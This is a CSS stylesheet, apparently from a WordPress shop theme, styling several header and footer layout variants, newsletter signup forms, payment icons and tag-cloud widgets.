.header-v15 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v15 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: right;
}
.header-v15 .mega-menu li a {
  font-weight: 400;
  font-size: 13px;
}
.header-v15 .mega-menu li > a {
  padding: 38px 18px 38px;
}
.header-v15 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v15 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v15 .cart_label {
  padding: 27px 10px 27px 20px;
  margin-right: 22px;
  margin-left: 23px;
}
.header-v15 .cart_nu_count {
  margin: 0;
  top: 42px;
}
.header-v15 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v15 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-v15 .customlinks.open .dropdown-menu {
  top: 61px;
  right: 0;
  left: auto;
}
.header-v15 .top-link .customlinks {
  font-size: 15px;
}
/* Header v16 */
.header-v16 {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky .header-top {
  display: none;
}
.header-v16.site-header.is-sticky .cart_label {
  padding-bottom: 10px;
}
.header-v16.site-header.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v16.site-header.is-sticky .header-logo img {
  max-height: 50px;
}
.header-v16.site-header.is-sticky .cart-block {
  top: 54px;
}
.header-v16.site-header.is-sticky .customlinks.open .dropdown-menu {
  top: 43px;
}
.header-v16 .mega-menu > li > a {
  color: #000;
  padding: 40px 10px 40px 28px;
}
.header-v16 .mega-menu > li > a:before, .header-v16 .mega-menu > li > a:after {
  display: none;
}
.header-v16 .mini-cart i {
  font-size: 15px;
  line-height: 41px;
  padding-right: 1.5px;
}
.header-v16 .top-link .customlinks > a {
  font-size: 15px;
}
.header-v16 .search-block-top > .btn-search {
  color: #000;
  font-size: 13px;
}
.header-v16 .top-search {
  top: 63px;
  right: -6px;
}
.header-v16 .top-search .search-field {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, .15);
}
.header-v16 .cart-block {
  top: 98px;
}
.header-v16 .top-link .customlinks > a i {
  color: #000;
}
.header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa-heart::before {
  color: #000;
}
.header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v16 .mini-cart .cart_label i:before {
  color: #000;
}
.header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v16 .header-logo {
  margin-top: 15px;
}
.header-v16 .header-top {
  background: #000;
  padding-top: 13px;
  padding-bottom: 12px;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v16 .header-top a:hover {
  color: #fff;
}
.header-v16 .social_icon_list ul li {
  display: inline-block;
}
.header-v16 .social_icon_list ul li a {
  font-size: 15px;
  padding: 5px 45px 0 0;
}
.header-v16:not(.is-sticky) .header-bottom {
  padding-top: 23px;
  padding-bottom: 23px;
}
.header-v16.is-sticky .header-bottom {
  box-shadow: 0 0 2px 4px rgba(0, 0, 0, 0.2);
}
.header-v16 .right-header {
  padding-top: 6px;
}
.header-v16 .right-header .top-link {
  margin-right: -3px;
}
.header-v16 .right-header .cart_label {
  margin-right: 10px;
  margin-left: 13px;
}
.header-v16 #site-navigation-2 .mega-menu {
  margin-right: -48px;
}
.header-v16 .dropdown-menu {
  left: auto;
  right: 0;
}
.header-v16 .customlinks.open .dropdown-menu {
  top: 62px;
}
.menu_header_top {
  text-align: right;
}
.menu_header_top li {
  display: inline-block;
}
.menu_header_top li a {
  padding: 5px 0 0 27px;
  font-size: 13px;
  font-weight: bold;
}
.header-logo a:hover {
  text-decoration: none !important;
}
.header-v17.is-sticky .header-top {
  display: none;
}
.header-v17 .header-top {
  border-bottom: 1px solid #e5e5e5;
  padding: 0 30px;
  min-height: 40px;
}
.header-v17 .header-top a {
  font-size: 12px;
  font-family: Lato;
}
.header-v17 .header-top .display-inline a:hover {
  color: #cea35f;
}
.header-v17 .header-top .header-text {
  padding-top: 9px;
}
.header-v17 .header-text > p {
  margin-bottom: 0;
  font-family: Lato;
}
.header-v17 .header-text > p i {
  margin-right: 7px;
  color: #cea35f;
}
.header-v17 .top-link {
  margin-top: 0;
}
.header-v17 .top-link .display-inline {
  vertical-align: top;
  margin: 0 -17px;
}
.header-v17 .top-link .customlinks {
  padding: 9px 17px 10px;
  border-left: 1px solid #e5e5e5;
}
.header-v17 .top-link .customlinks > a i {
  color: #cea35f;
}
.header-v17 .mini-cart {
  padding-top: 17px;
}
.header-v17 .cart-block {
  right: 0;
  top: 64px;
}
.header-v17 .cart_label {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 40px;
  text-align: center;
  vertical-align: middle;
  background: #cea35f;
  color: #fff;
  float: right;
  margin-left: 20px;
}
.header-v17 .cart_nu_count {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  bottom: -3px;
  color: #fff;
  left: -5px;
  margin: 0;
  top: auto;
  font-size: 11px;
}
.header-v17 .mini-cart .cart_label i {
  font-size: 24px;
  padding: 7px 9px 9px;
}
.header-v17 .mini-cart .cart_label i:before {
  content: "\e615";
}
.header-v17 .header-bottom {
  padding-left: 30px;
  padding-right: 30px;
  position: relative;
}
.header-v17 .header-logo {
  display: inline-block;
  float: left;
  left: 30px;
  position: absolute;
  text-align: left;
  top: 17px;
  z-index: 9;
}
.header-v17 .main-navigation {
  position: relative;
}
.header-v17 .main-navigation .mega-menu > li > a {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
}
.header-v17 .right-header {
  position: absolute;
  right: 30px;
  top: 0;
}
.header-v17 .search-block-top {
  width: 200px;
}
.header-v17 .search-block-top > .btn-search {
  display: none;
}
.header-v17 .search-block-top .top-search {
  opacity: 1;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  visibility: visible;
  width: 100%;
  padding-top: 17px;
}
.header-v17 .search-block-top .top-search input.search-field {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #e5e5e5;
  color: #828282;
  float: none;
  height: 40px;
  font-family: Lato;
  font-weight: 300;
  padding: 10px 35px 10px 15px;
  width: 100%;
}
.header-v17 .search-block-top .top-search .btn-search {
  margin-top: 0 !important;
  top: 7px;
}
.header-v17 .search-block-top .top-search .btn-search i:before {
  content: "\e618";
  font-family: Pe-icon-7-stroke;
  font-size: 24px;
  color: #000;
}
.header-v18 .search-block-top > .btn-search {
  color: #fff;
}
.header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v18.is-sticky .mega-menu > li > a {
  padding-top: 28px;
  padding-bottom: 28px;
}
.header-v18.is-sticky .header-logo {
  margin-top: 18px;
}
.header-v18.is-sticky .cart_label {
  margin-top: 15px;
}
.header-v18 .header-bottom {
  padding: 0 90px;
  border-bottom: medium none;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
  background: none;
}
.header-v18 .header-logo {
  float: left;
  margin-top: 38px;
  position: relative;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.header-v18 .main-navigation {
  display: inline-block;
}
.header-v18 .main-navigation > div {
  display: inline-block;
  vertical-align: middle;
}
.header-v18 .mega-menu > li > a {
  padding: 48px 25px;
}
.header-v18 .mega-menu > li > a::after, .header-v18 .mega-menu > li > a::before {
  bottom: auto;
  height: 1px;
  top: 50%;
  width: 40% !important;
}
.header-v18 .cart-block {
  right: 0;
}
.header-v18 .cart_nu_count {
  bottom: 0;
  right: -22px;
  top: auto;
  margin: 0;
}
.header-v18 .cart_label {
  border-radius: 50%;
  height: 50px;
  padding: 0;
  position: relative;
  width: 50px;
  line-height: 50px;
  margin-top: 35px;
  background: #cea35f;
}
.header-v18 .cart_label:hover {
  color: #fff !important;
}
.header-v18 .cart_label i {
  font-size: 20px;
}
.header-v18 .cart_label i:before {
  font-family: FontAwesome;
  content: "\f291";
}
.header-v18 .top-link .display-inline > li > a:hover {
  color: #cea35f;
}
/*===================================
 2.2 Footer
 ===================================*/
.footer {
  color: #888;
  padding-top: 80px;
  clear: both;
  position: relative;
  z-index: 9;
}
.footer a {
  color: #888;
}
.footer a:hover {
  color: #fff;
}
.footer .footer-title {
  font-size: 16px;
  font-family: Montserrat;
  font-weight: normal;
  color: #f7f7f7;
  padding-bottom: 28px;
  margin-bottom: 22px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.footer .footer-newsletter {
  background-color: #cea35f;
}
.footer .footer-newsletter .widget_mc4wp_form_widget {
  padding: 18px 0 17px;
  background: url(../images/newsletter_bg.png) no-repeat bottom left;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 127px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  float: left;
  margin: 15px 0 0;
  padding: 0px 13px 0 0;
  border-right: 2px solid #fff;
  vertical-align: middle;
  border-bottom: none;
  letter-spacing: 1.5px;
  line-height: 14px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: calc(100% - 214px);
  color: #fff;
  background: none;
  padding: 6px 12px;
  margin-top: 7px;
}
.footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"].placeholder, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:focus, .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"]:active {
  color: rgba(255, 255, 255, 0.5);
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  position: absolute;
  right: 0;
  padding: 7px 20px 7px 18px;
  border: 1px solid #fff;
  vertical-align: middle;
  top: 0;
  font-size: 14px;
  background: none;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  font-size: 20px;
  vertical-align: middle;
  padding-right: 5px;
}
.footer .footer_wrap .footer-office {
  padding: 64px 0 8px;
  background: #222;
}
.footer .bottom-footer {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 20px 0 15px;
  background: #222;
}
.footer .bottom-footer i.fa-heart {
  color: #ff4628;
}
.footer .bottom-footer a {
  color: #fff;
}
.footer .bottom-footer a:hover {
  color: #cea35f;
}
.footer .social_icon_list {
  padding-top: 9px;
}
.footer .social_icon_list ul li {
  display: inline-block;
  padding-right: 28px;
  font-size: 16px;
}
.footer .widget_nav_menu > div {
  margin: 0 -15px;
  overflow: hidden;
}
.footer .widget_nav_menu div > ul > li {
  float: left;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
}
.footer .widget_nav_menu div > ul > li a:hover {
  border-bottom: 2px solid #fff;
  transition: none;
}
.footer .textwidget .location {
  padding-top: 2px;
}
.footer .location li p {
  vertical-align: top;
  display: inline-block;
  padding-left: 14px;
}
.footer .location li:first-child p:nth-child(3) {
  padding-left: 30px;
}
.footer .widget_text .textwidget {
  margin-top: -8px;
}
.footer .textwidget {
  line-height: 22px;
}
.footer .footer-v1 .mc4wp-form-fields > button {
  margin-right: 28px;
}
.footer .footer-v1 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v1 .footer_wrap .footer-office {
  padding-bottom: 20px;
}
.footer .footer-v2 {
  position: relative;
  color: #aaa;
}
.footer .footer-v2 > .container {
  position: relative;
}
.footer .footer-v2 > .container .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
  top: -39px;
}
.footer .footer-v2 a {
  color: #999;
}
.footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a {
  color: #a884d4;
}
.footer .footer-v2 .widget_nav_menu div > ul > li a:hover {
  border-color: #a884d4;
}
.footer .footer-v2 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-bottom: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v2 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
  padding-bottom: 27px;
}
.footer .footer-v2 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v2 .footer-newsletter .mc4wp-form .mc4wp-response {
  margin-top: -19px;
  margin-bottom: -13px;
  padding-left: 10px;
}
.footer .footer-v2 .footer_wrap .footer-office {
  padding-top: 85px;
  margin-top: -1px;
}
.footer .footer-v2 .mc4wp-form [type="submit"]:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #cea35f;
}
.footer .footer-v2 .widget_text .textwidget {
  margin-top: 0px;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v3 a:hover {
  color: #cea35f;
}
.footer .footer-v3 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v3 .widget_nav_menu .menu-footer-menu-container {
  margin: -8px -15px 0;
}
.footer .footer-v3 .social_icon_list {
  padding-top: 6px;
}
.footer .footer-v3 .bottom-footer {
  color: #3c3c3c;
  padding: 24px 0 13px;
  border-top: none;
}
.footer .footer-v3 .bottom-footer a {
  color: #3c3c3c;
}
.footer .footer-v3 .footer-office {
  border-top: 1px solid rgba(255, 255, 255, 0.7);
  padding: 29px 0 0px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
}
.footer .footer-v3 .footer-office .widget {
  padding-bottom: 20px;
}
.footer .footer-v3 .footer-top {
  padding: 30px 0 28px;
}
.footer .footer-v3 .footer-top .text-center img {
  width: 40px;
  height: auto;
}
.footer .footer-v3 .footer-top a {
  color: #828282;
}
.footer .footer-v3 .footer-top a:hover {
  color: #cea35f;
}
.footer .footer-v3 .footer-top .payment {
  padding-top: 9px;
  margin: 0 -8px;
}
.footer .footer-v3 .footer-top .payment li {
  padding: 0 8px;
}
.footer .footer-v3 .mc4wp-form input.placeholder[type="email"], .footer .footer-v3 .mc4wp-form input.placeholder[type="email"]:focus {
  background: #f1f0f0 none repeat scroll 0 0;
}
.footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
  float: right;
  width: 81%;
}
.footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
  text-align: right;
}
.footer .footer3-title {
  margin-bottom: 31px;
}
.footer .footer-v5 .bottom-footer {
  padding: 12px 27px 4px;
  border-top: none;
  background: #000;
}
.footer .footer-v5 .bottom-footer p {
  font-size: 12px;
}
.footer .footer-v5 .bottom-footer .social_icon_list {
  padding-top: 0;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li {
  padding-right: 0;
  font-size: 14px;
  padding-left: 26px;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a {
  color: #8b8b8b;
}
.footer .footer-v5 .bottom-footer .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v6 {
  margin-top: -29px;
}
.footer .footer-v6 .bottom-footer {
  background: #fff;
  padding: 0;
}
.footer .footer-v6 .bottom-footer a {
  color: #c4c4c4;
}
.footer .footer-v6 .bottom-footer a:hover {
  color: #cea35f;
}
.footer .footer-v6 .f-float {
  float: right;
}
.footer .footer-v6 .to-top {
  text-align: right;
}
.footer .footer-v6 .to-top a {
  color: #c4c4c4;
  font-family: Montserrat;
  text-transform: uppercase;
  font-weight: 700;
}
.footer .footer-v6 .to-top a:hover {
  color: #cea35f;
}
.footer .footer-v6 .header-logo {
  text-align: center;
}
.footer .footer-v6 .address-bottom {
  border-top: 1px solid #ededed;
  margin: 50px 0 0;
  padding-bottom: 26px;
  padding-top: 26px;
  text-align: center;
}
.footer .footer-v6 .address-bottom a {
  color: #000;
}
.footer .footer-v6 .address-bottom a:hover {
  color: #cea35f;
}
.footer .footer-v6 .social_icon_list, .footer .footer-v6 .to-top {
  padding-top: 18px;
}
.footer .footer-v8 {
  margin-top: -20px;
}
.footer .footer-v8 .footer_wrap .footer-office {
  background: #f0f0f0;
  padding-top: 43px;
}
.footer .footer-v8 .footer-title {
  border-bottom: 1px solid rgba(139, 139, 139, 0.2);
  color: #000;
  margin-bottom: 30px;
}
.footer .footer-v8 a:hover {
  color: #cea35f;
}
.footer .footer-v8 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v8 .bottom-footer {
  background: #f0f0f0 none repeat scroll 0 0;
  border-top: 1px solid #d8d8d8;
}
.footer .footer-v8 .bottom-footer a {
  color: #000;
}
.footer .footer-v10 .mc4wp-form [type="submit"]:hover {
  background: #fff none repeat scroll 0 0 !important;
  border-color: #fff !important;
  color: #cea35f;
}
.footer .footer-v10 .header-logo {
  display: inline-block;
  margin-top: 50px;
}
.footer .footer-v10 .footer-slogan {
  border-bottom: 1px solid #cfcfcf;
  padding-bottom: 43px;
}
.footer .footer-v10 .footer-slogan p {
  margin: 0 auto;
  max-width: 48%;
  padding-top: 23px;
}
.footer .footer-v10 .footer-newsletter {
  background: #cea35f url(../images/newsletter_bg.png) no-repeat bottom left;
  background-position-x: -25px;
  margin-top: -36px;
  position: relative;
  padding: 0 30px;
}
.footer .footer-v10 .footer-newsletter .widget_mc4wp_form_widget {
  background: none;
}
.footer .footer-v10 .footer-newsletter.no-sidebar {
  margin-bottom: 0 !important;
}
.footer .footer-v10 .footer-newsletter .footer-title {
  color: #fff;
}
.footer .footer-v10 .footer_wrap .footer-office {
  padding-top: 49px;
}
.footer .footer-v10 .footer-title {
  border: medium none;
  color: #000;
  font-size: 16px;
  padding-bottom: 0;
  letter-spacing: 2px;
}
.footer .footer-v10 .location li p {
  padding-left: 2px;
}
.footer .footer-v10 .mc4wp-alert {
  margin-top: 5px;
}
.footer .footer-v10 .widget {
  text-align: center;
}
.footer .footer-v10 .widget.widget_text {
  padding: 0;
}
.footer .footer-v10 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v10 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 a {
  font-size: 14px;
}
.footer .footer-v10 a:hover {
  color: #cea35f;
  border-bottom: 1px solid #cea35f;
}
.footer .footer-v10 .social_icon_list {
  padding-top: 0;
  text-align: center;
}
.footer .footer-v10 .social_icon_list ul li {
  display: block;
  font-size: 14px;
  padding-right: 0;
  padding-bottom: 5px;
}
.footer .footer-v10 .social_icon_list ul li i {
  padding-right: 5px;
}
.footer .footer-v10 .widget_text .textwidget {
  margin-top: 0;
}
.footer .footer-v10 .location i {
  color: #000;
}
.footer .footer-v10 .bottom-footer {
  border-top: medium none;
  padding: 16px 0 15px;
}
.footer .footer-v10 .bottom-footer a {
  color: #cea35f;
}
.footer .footer-v10 .spacer-1 {
  border-top: 1px solid #cfcfcf;
  padding-bottom: 22px;
}
.footer .footer-v11 {
  font-family: Lato;
}
.footer .footer-v11 .footer_wrap .footer-office {
  padding: 37px 0 29px;
}
.footer .footer-v11 a:hover {
  color: #cea35f;
}
.footer .footer-v11 .footer-title {
  font-family: Roboto Condensed;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: none;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 38px;
}
.footer .footer-v11 .footer-title::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  width: 20px;
}
.footer .footer-v11 .widget_nav_menu div > ul > li {
  padding-bottom: 0;
  width: 100%;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a {
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
}
.footer .footer-v11 .bottom-footer {
  border-top: 1px solid #e8e8e8;
  padding: 20px 0 15px;
}
.footer .footer-v11 .ft_newsletter {
  background: #cea35f;
}
.footer .footer-v11 .footer-newsletter {
  position: relative;
  background: none;
}
.footer .footer-v11 .footer-newsletter:before {
  position: absolute;
  content: "";
  width: 80px;
  height: 63px;
  top: 44px;
  left: -30px;
  background: url("../images/bg-newletter-2.png") no-repeat scroll;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget {
  padding: 80px 0 79px;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  font-family: Roboto Condensed;
  font-size: 36px;
  line-height: 100%;
  margin: 5px 0 0;
  color: #fff;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  border-radius: 4px;
  height: 50px;
  padding: 7px 20px 7px 18px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  float: right;
  font-size: 16px;
  padding-left: 7px;
  padding-right: 0;
  padding-top: 3px;
  text-transform: uppercase;
}
.footer .footer-v11 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i:before {
  font-family: FontAwesome;
  content: "\f178";
}
.footer .footer-v12 .widget_nav_menu div > ul > li {
  width: 100%;
  padding-bottom: 15px;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a {
  text-transform: uppercase;
  font-family: Montserrat;
  font-size: 12px;
  color: #fff;
}
.footer .footer-v12 .widget_nav_menu div > ul > li a:hover {
  color: #cea35f;
  border: none;
}
.footer .footer-v12 .widget_text .textwidget {
  margin-top: 0;
  text-align: right;
}
.footer .footer-v12 .footer-title {
  border-bottom: medium none;
  color: #cea35f;
  font-family: Montserrat;
  font-size: 12px;
  margin-bottom: 21px;
  padding-bottom: 0;
  text-transform: uppercase;
  max-width: 300px;
  display: inline-block;
}
.footer .footer-v12 .title-top h4 {
  color: #fff;
  font-size: 13px;
  line-height: normal;
}
.footer .footer-v12 .title-top p {
  font-family: Montserrat-Light;
  font-size: 13px;
  font-weight: 300;
  color: #666261;
  margin-bottom: 19px;
}
.footer .footer-v12 .location {
  font-family: Montserrat-Light;
}
.footer .footer-v12 .location li {
  color: #666261;
}
.footer .footer-v12 .location li i {
  float: right;
  margin-left: 5px;
  padding-top: 6px;
  color: #cea35f;
}
.footer .footer-v12 .location li a {
  color: #666261;
}
.footer .footer-v12 .location li a:hover {
  color: #cea35f;
}
.footer .footer-v12 .location li:first-child p:nth-child(3) {
  padding-left: 5px;
}
.footer .footer-v12 .location li p {
  margin-bottom: 5px;
}
.footer .footer-v12 .header-logo {
  position: relative;
  display: inline-block;
  margin-bottom: 25px;
}
.footer .footer-v12 .social_icon_list {
  padding-top: 0;
  text-align: right;
}
.footer .footer-v12 .social_icon_list ul {
  border: 1px solid #666261;
  display: inline-block;
}
.footer .footer-v12 .social_icon_list ul li {
  height: 34px;
  line-height: 34px;
  padding-right: 0;
  text-align: center;
  width: 34px;
  border-right: 1px solid #666261;
}
.footer .footer-v12 .social_icon_list ul li:last-child {
  border-right: none;
}
.footer .footer-v12 .social_icon_list ul li a {
  color: #cea35f;
  font-size: 14px;
}
.footer .footer-v12 .social_icon_list ul li a:hover {
  color: #fff;
}
.footer .footer-v12 .ft_newsletter {
  position: relative;
  z-index: 10;
}
.footer .footer-v12 .bottom-footer {
  background-color: transparent;
}
.footer .footer-v12 .bottom-footer p {
  color: #666261;
  font-family: Montserrat-Light;
  font-size: 12px;
  position: relative;
}
.footer .footer-v12 .footer-office {
  position: relative;
  padding-top: 275px;
  margin-top: -185px;
}
.footer .footer-v12 .footer-office::before {
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.footer .footer-v12 .footer-office .widget {
  padding-top: 0;
}
.footer .footer-v12 .footer-newsletter {
  background: #eee url(../images/bg-newletter-12.png) no-repeat bottom right;
  padding: 78px 30px 90px 100px;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  padding: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  padding-left: 0;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  border: none;
  float: none;
  font-family: Montserrat-Black;
  font-size: 36px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: normal;
  margin: 0 0 18px;
  padding: 0;
  color: #232220;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  background: #cea35f;
  border: 1px solid #cea35f;
  position: static;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #cacaca;
  height: 60px;
  margin-top: 7px;
  padding: 6px 12px;
  width: 300px;
  margin-bottom: 20px;
}
.footer .footer-v12 .mc4wp-form-fields .desc {
  color: #666261;
  display: block;
  font-family: Montserrat-Light;
  font-size: 13px;
  line-height: 22px;
  max-width: 480px;
  padding-bottom: 8px;
}
.remove_space .footer {
  padding-top: 0 !important;
}
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
  color: transparent;
  width: 60px;
  padding: 0;
  height: 40px;
  border: none;
  vertical-align: middle;
  font-size: 0;
  background: #cea35f;
}
.footer-office .mc4wp-form-fields [type="submit"]:hover, .right-sidebar .mc4wp-form-fields [type="submit"]:hover, .left-sidebar .mc4wp-form-fields [type="submit"]:hover {
  background: #000 !important;
}
.footer-office .mc4wp-form-fields [type="submit"] > i, .right-sidebar .mc4wp-form-fields [type="submit"] > i, .left-sidebar .mc4wp-form-fields [type="submit"] > i {
  color: #fff;
  font-size: 20px;
  padding-top: 9px;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
  width: calc(100% - 60px);
  text-align: left;
  float: left;
  height: 40px;
  color: #424242;
  padding-left: 17px;
}
.footer-office .mc4wp-form-fields input[type="email"].placeholder, .right-sidebar .mc4wp-form-fields input[type="email"].placeholder, .left-sidebar .mc4wp-form-fields input[type="email"].placeholder {
  color: #424242;
}
.footer-office .mc4wp-form .mc4wp-response, .right-sidebar .mc4wp-form .mc4wp-response, .left-sidebar .mc4wp-form .mc4wp-response {
  color: #424242;
  margin-top: 5px;
  padding-left: 0;
}
.payment {
  text-align: right;
}
.payment ul li {
  display: inline-block;
  padding-left: 2px;
}
.payment ul li a i {
  color: #888;
  font-size: 20px;
}
.mc4wp-form {
  position: relative;
}
.mc4wp-form label {
  display: none;
}
.mc4wp-form input[type="email"] {
  background: #f1f0f0;
  padding: 6px 12px;
  color: #424242;
}
.mc4wp-form input[type="email"].placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.mc4wp-form [type="submit"] {
  padding: 5px 21px 7px 18px;
  border: 1px solid #fff;
  background: none;
  font-family: Montserrat;
}
.mc4wp-form .mc4wp-response {
  color: #fff;
  margin-top: -9px;
  padding-left: 10px;
}
.mc4wp-form-fields > p {
  margin: 0;
}
.footer .footer-v4 {
  bottom: 0;
  position: fixed;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
.footer .footer-v4 .bottom-footer {
  background: #5c97c3 none repeat scroll 0 0;
  text-align: center;
  color: #fff;
}
.footer .footer-v4 .bottom-footer p {
  margin-bottom: 0;
}
.bottom-footer .f-float p {
  margin-bottom: 0;
}
.mc4wp-form .mc4wp-response {
  margin-top: 0;
  padding-left: 0;
}
.footer7-title {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 28px;
  margin-bottom: 31px;
  font-weight: normal;
}
footer .widget_tag_cloud {
  padding-top: 0;
}
.footer-v7 .widget.widget_tag_cloud a {
  border: 1px solid #d7d7d7;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 5px 2.5px 0;
  background: #d7d7d7;
  color: #8f8f8f;
  padding: 2px 10px;
}
.footer-v7 .widget.widget_tag_cloud a:hover {
  color: #cea35f;
}
.footer-v7 .widget_nav_menu .footer7-title {
  margin-bottom: 23px;
}
.footer-v7 .widget_nav_menu div > ul > li a:hover {
  border-bottom: 1px solid #cea35f;
}
.footer-v7 .footer7-title + .tagcloud {
  margin-top: -6px;
}
.footer-v7 .bottom-footer {
  border-top: 1px solid #d8d8d8;
}
.footer-v7 .bottom-footer a {
  color: #000;
}
.footer-v7 .social_icon_list {
  padding-top: 9px;
  padding-bottom: 34px;
}
.footer-v7 a:hover {
  color: #cea35f;
}
.remove_newsletter .footer-newsletter {
  display: none;
}
.footer .footer-v9 .footer_wrap .footer-office {
  background: #fff url("../images/bg-footer9.jpg") no-repeat bottom right;
}
.footer .footer-v9 .bottom-footer {
  background: none;
}
.footer .footer-v9 .widget_nav_menu div > ul > li {
  width: 100%;
}
.footer .footer-v9 .footer-office-content {
  overflow: hidden;
}
